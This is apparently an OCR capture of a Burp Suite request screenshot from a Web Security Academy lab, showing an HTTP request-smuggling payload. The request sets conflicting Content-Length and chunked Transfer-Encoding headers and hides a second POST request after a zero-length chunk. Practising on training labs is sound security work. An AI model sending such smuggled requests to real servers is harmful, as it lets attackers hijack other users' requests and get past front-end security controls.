 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0ad000c20334b0da815c75350065007b.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 124 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Length: 190 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Connection: close \r \n
13 \r \n
14 search=test